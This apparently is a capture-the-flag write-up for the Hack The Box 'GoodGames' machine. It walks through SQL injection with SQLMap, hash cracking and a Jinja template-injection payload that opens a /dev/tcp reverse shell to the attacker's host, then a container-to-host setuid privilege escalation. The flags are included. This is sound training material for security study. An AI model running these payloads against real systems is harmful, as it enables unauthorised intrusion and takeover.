Category: Fullpwn
Solver: rgw, 3mb0, t0b1
Flag (user): HTB{7h4T_w45_Tr1cKy_1_D4r3_54y}
Flag (root): HTB{M0un73d_F1l3_Sy57eM5_4r3_DaNg3R0uS}
Writeup
User
We receive a machine IP. Upon a portscan, we find that only port 80 is open. The website, GoodGames, contains some random information and a signup and login page.

We can sign up and log in with a user, but nothing new appears on the site. We see that the login page is vulnerable to sql injection. We run SQLMap, dump all tables and see that one table, users, contains a user adminwith email admin@goodgames.htb and hashed password 2b22337f218b2d82dfc3b6f77e7cb8ec. When putting the hash into crackstation [1], we find that the cleartext is superadministrator.
We log in using the new credentials and see that there is a new settings icon on the website:
This links to http://internal-administration.goodgames.htb.
Initially, we cannot resolve this domain and see a blank screen. Therefore, we add the domain and machine ip to /etc/hosts. When we open the site, we are greeted with a dashboard:

We inspect the HTTP headers and find that the site probably runs Flask (as seen in some other challenges). There are few available options and after some time, we notice that the user can type in their full name in the settings and get it echoed back.

We also see that this input is vulnerable to Cross-Site-Scripting, but we currently have no other user to attack. We try inputting {{4*4}} as our name and get echoed 16 which means the input is vulnerable to server-side template injection.

Using [2], we try to find a way to set up a reverse shell to the machine. We run nc -lnvp 8000 on our own system to listen for a reverse shell. We find that {{config.__class__.__init__.__globals__['os'].popen('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.x.x/8000 0>&1"').read()}} works. We then upgrade our shell by running python3 -c 'import pty; pty.spawn("/bin/bash")'.
We inspect the local environment and see that we are in a docker container as root. By running mount we find all mounts for the Docker container. The home directory of the augustususer is mounted inside the container. There, we find the user flag in /home/augustus/user.txt : HTB{7h4T_w45_Tr1cKy_1_D4r3_54y}.
Root
We now try to find for the root flag. Since we are in a docker container, we now try to get access to the original machine. We use a static nmap binary from [3] which we first download onto our own machine, expose via python -m http.server 8080 and download using wget. We see that we can now access port 22 of the host system at 172.19.0.1 which was impossible from our own system. Logging in with the credentials augustus:superadministrator works again.

As we are root in the container with access to the users home folder, we can create a setuid binary and escalate the privileges using ssh on the host.
cp /bin/sh /home/augustus/sh
chmod +s /home/augustus/sh
ssh augustus@172.19.0.1
./sh
cat /root/root.txt
Other resources
[3] https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap
[4] https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS